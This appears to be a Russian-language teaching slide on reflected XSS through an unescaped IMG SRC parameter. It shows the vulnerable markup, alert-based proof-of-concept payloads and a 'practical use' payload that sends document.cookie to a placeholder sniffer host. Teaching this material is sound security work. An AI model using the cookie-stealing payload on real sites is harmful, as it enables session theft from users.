 Пример обнаружения и использования
 •    Уязвимый HTML-код:
       …
       <IMG SRC="$filename">
       …
 • Эксплуатация:
       /?filename="onerror=alert('XSS');"
       /?filename="onerror=javascript:alert('XSS');"
       …
 • HTML-код возвращаемой страницы примет вид:
       …
       <IMG SRC=""onerror=alert('XSS');"">
       …
 • Пример практического использования:
 /?filename="onerror="xss=new/**/Image().src='http://host/sniff?c='%2Bescape(docu
      ment.cookie);"
 
